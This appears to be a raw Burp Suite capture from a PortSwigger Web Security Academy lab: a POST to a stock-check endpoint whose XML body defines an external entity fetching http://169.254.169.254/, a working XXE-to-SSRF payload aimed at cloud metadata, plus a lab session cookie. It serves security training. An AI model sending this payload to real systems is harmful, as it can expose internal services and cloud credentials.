 Pretty Raw Hex
1 POST /product/stock HTTP/1.1
2 Host: 0a69001203e6b29dc2ceb6d70097006b.web-security-academy.net
3 Cookie: session=uhxjWvtQTUOJYoWP8NVxZNd864PpgpXK
4 Content-Length: 107
5 Sec-Ch-Ua: "Chromium";v="107", "Not=A?Brand";v="24"
6 Sec-Ch-Ua-Platform: "Linux"
7 Sec-Ch-Ua-Mobile: ?0
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/107.0.5304.107 Safari/537.36
9 Content-Type: application/xml
10 Accept: */*
11 Origin: https://0a69001203e6b29dc2ceb6d70097006b.web-security-academy.net
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Dest: empty
15 Referer: https://0a69001203e6b29dc2ceb6d70097006b.web-security-academy.net/product?productId=1
16 Accept-Encoding: gzip, deflate
17 Accept-Language: en-US,en;q=0.9
18 Connection: close
19
20 <?xml version="1.0" encoding="UTF-8"?>
21 <!DOCTYPE ssrf [ <!ENTITY xxe SYSTEM "http://169.254.169.254/"> ]>
22 <stockCheck>
<productId>
&xxe;
</productId>
<storeId>
1
</storeId>
</stockCheck>